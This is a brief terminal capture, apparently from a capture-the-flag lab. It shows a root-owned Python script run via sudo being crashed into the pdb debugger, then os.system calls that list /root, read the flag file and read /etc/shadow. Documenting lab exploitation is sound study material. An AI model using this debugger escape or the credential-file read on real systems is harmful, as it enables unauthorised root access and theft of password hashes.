 user@forge:~$ sudo /usr/bin/python3 /opt/remote-manage.py
Listening on localhost:34260
invalid literal for int() with base 10: b"'"
> /opt/remote-manage.py(27)<module>()
-> option = int(clientsock.recv(1024).strip())
(Pdb) import os
(Pdb) os.system("ls /root")
clean-uploads.sh  root.txt  snap
0
(Pdb) os.system("cat /root/root.txt")
0
(Pdb) os.system("cat /etc/shadow")